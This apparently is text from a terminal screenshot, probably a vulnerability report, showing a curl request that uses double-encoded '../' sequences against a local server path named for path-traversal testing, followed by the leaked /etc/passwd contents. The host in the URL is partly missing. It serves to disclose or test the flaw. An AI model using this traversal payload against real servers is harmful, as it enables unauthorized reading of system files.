 ~ curl http:// 8888/test/pathtraversal/master/..%252f..%252f..%252f..%252f../etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
messagebus:x:104:108::/var/run/dbus:/bin/false